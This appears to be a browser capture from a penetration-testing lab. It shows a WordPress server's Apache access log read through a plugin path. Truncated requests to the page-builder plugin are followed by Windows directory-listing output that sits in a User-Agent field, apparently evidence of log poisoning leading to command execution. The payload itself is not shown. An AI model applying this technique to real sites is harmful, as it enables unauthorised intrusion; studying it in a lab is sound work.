 view-source:http://tripladvisor:8080/wordpress/wp-content/plugins/editor/editor/extensi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 192.168.56.1 - - [14/Aug/2024:10:42:52 -0700] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/inc
2 192.168.56.1 - - [14/Aug/2024:10:43:07 -0700] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/inc
3 192.168.56.1 - - [14/Aug/2024:10:44:38 -0700] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/inc
4 192.168.56.1 - - [14/Aug/2024:10:52:26 -0700] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/inc
5 192.168.56.1 - - [15/Aug/2024:21:00:56 -0700] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/inc
6 192.168.56.1 - - [25/Nov/2024:22:26:47 -0800] "GET / HTTP/1.1" 302 - "-" "curl/8.10.1"
7 192.168.1.146 - - [29/Mar/2025:13:43:19 -0700] "GET /wordpress HTTP/1.1" 301 243 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:
8 192.168.1.146 - - [29/Mar/2025:13:43:19 -0700] "GET /wordpress/ HTTP/1.1" 200 22542 "-" "Mozilla/5.0 (X11; Linux x86_64;
9 192.168.1.146 - - [29/Mar/2025:13:43:22 -0700] "GET /wordpress/wp-content/uploads/siteeditor/sed_post2.css HTTP/1.1" 200
10 fe80::cd30:eb44:1c65:8fd6 - - [29/Mar/2025:13:43:21 -0700] "POST /wordpress/wp-cron.php?doing_wp_cron=1743281001.53125000
11 192.168.1.146 - - [29/Mar/2025:13:43:26 -0700] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/in
12 192.168.1.146 - - [29/Mar/2025:13:43:33 -0700] "GET /wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/in
13 192.168.1.146 - - [29/Mar/2025:13:43:41 -0700] "GET /wordpress HTTP/1.1" 301 243 "-" " Volume in drive C has no label.
14 Volume Serial Number is BCB3-AE45
15
16 Directory of C:\xampp\htdocs\wordpress\wp-content\plugins\editor\editor\extensions\pagebuilder\includes
17
18 06/30/2024 10:00 AM <DIR> .
19 06/30/2024 10:00 AM <DIR> ..
20 06/30/2024 10:00 AM 9,400 ajax_shortcode_pattern.php
21 06/30/2024 10:00 AM 26,382 pagebuilder-options-manager.class.php
22 06/30/2024 10:00 AM 68,418 pagebuilder.class.php
23 06/30/2024 10:00 AM 5,561 pagebuildermodules.class.php
24 06/30/2024 10:00 AM 34,306 pb-shortcodes.class.php
25 06/30/2024 10:00 AM 16,293 pb-skin-loader.class.php
26 6 File(s) 160,360 bytes
27 2 Dir(s) 23,849,553,920 bytes free
28 "
29 {"success":true,"data":{"output":[]}}